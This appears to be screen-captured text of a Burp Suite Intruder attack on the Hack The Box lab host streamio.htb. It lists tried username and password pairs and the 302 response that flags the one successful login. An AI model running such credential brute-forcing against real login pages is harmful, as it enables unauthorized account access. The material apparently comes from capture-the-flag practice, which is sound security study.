 Attack Save
2. Intruder attack of https://streamio.htb
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
5 Juliette $3xybitch 200 516 4508
6 Lauren ##123a8j8w5123## 200 508 4508
7 Lenord physics69i 200 432 4508
8 Michelle !?Love?!123 200 480 4508
9 Sabrina !!sabrina$ 200 529 4508
10 Thane highschoolmusical 200 463 4508
11 username password 200 510 4508
12 Victoria !5psycho8! 200 506 4508
13 yoshihide 66boysandgirls.. 302 502 4484
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: https://streamio.htb/
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/7.2.26
9 X-Powered-By: ASP.NET
10 Date: Fri, 16 May 2025 15:20:18 GMT
11 Content-Length: 4145
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <head>
17 <link rel = "icon" href="/images/icon.png" type = "image/x-icon">
18 <!-- Basic -->
19 <meta charset="utf-8" />
20 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
21 <!-- Mobile Metas -->
22 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
23 <!-- Site Metas -->
24 <meta name="keywords" content="" />
failedr
0 highlights
Finished
Payloads
Resource pool
Settings